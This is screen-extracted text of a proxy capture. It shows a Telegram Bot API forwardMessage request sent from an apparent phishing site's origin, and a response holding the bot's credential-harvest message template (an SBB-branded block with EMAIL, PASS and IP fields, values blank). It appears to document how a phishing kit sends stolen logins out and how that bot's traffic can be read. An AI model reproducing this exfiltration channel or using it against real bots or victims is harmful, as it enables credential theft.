 Request
Pretty Raw Hex Hackvertor \n
1 GET
/bot forwardMessage?
chat_id=- &from_chat_id= &message_id=7 HTTP/2
2 Host: api.telegram.org
3 Content-Length: 0
4 Sec-Ch-Ua: "Chromium";v="127", "Not)A;Brand";v="99"
5 Accept: application/json, text/plain, */*
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: en-US
8 Sec-Ch-Ua-Mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/127.0.6533.100
Safari/537.36
0 Content-Type: application/json
1 Origin: https://naturaldynamix.com
2 Sec-Fetch-Site: cross-site
3 Sec-Fetch-Mode: cors
4 Sec-Fetch-Dest: empty
5 Referer: https://naturaldynamix.com/
6 Accept-Encoding: gzip, deflate, br
7 Priority: u=1, i
8
9
Search 0 highlights
Response
Pretty Raw Hex Render Hackvertor \n
"date":1724993607,
"forward_origin":{
"type":"user",
"sender_user":{
"id":
"is_bot":true,
"first_name":"hamdindedamndabdeslem",
"username":" "
},
"date":1724585312
},
"forward_from":{
"id": ,
"is_bot":true,
"first_name":"hamdindedamndabdeslem",
"username":" "
},
"forward_date":1724585312,
"text":
"------------------+ \ud83c\udde8\ud83c\udded SBB \ud83c\udde8
\ud83c\udded +-----------------\nEMAIL : \nPASS :
\n---------------+ Host Infos +---------------\nI
P Address : \n-----------------+ \ud83c\udde8\u
d83c\udded LOGIN \ud83c\udde8\ud83c\udded +------------------"
,
"entities":[
{
"offset":61,
"length":13,
"type":"email"
},
{
"offset":153,
"length":15,
"type":"url"
}
]
}
}
Search 0 highlights